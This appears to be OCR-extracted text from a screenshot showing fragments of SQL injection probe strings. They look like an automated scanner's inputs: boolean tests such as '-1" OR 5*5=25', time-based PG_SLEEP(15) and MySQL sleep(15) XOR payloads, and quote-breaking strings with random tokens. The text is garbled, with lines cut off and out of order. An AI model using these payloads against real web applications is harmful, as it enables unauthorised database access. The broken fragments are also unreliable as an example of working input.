
3 FROM
472 FROM
))--
PG_SLEEP(15))--
7=
-1" OR 5*5=25 or
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
5 or
@@fJ3hH
'
-1" OR 5*5=26 or
"kbrDEBVL"="
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='
2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="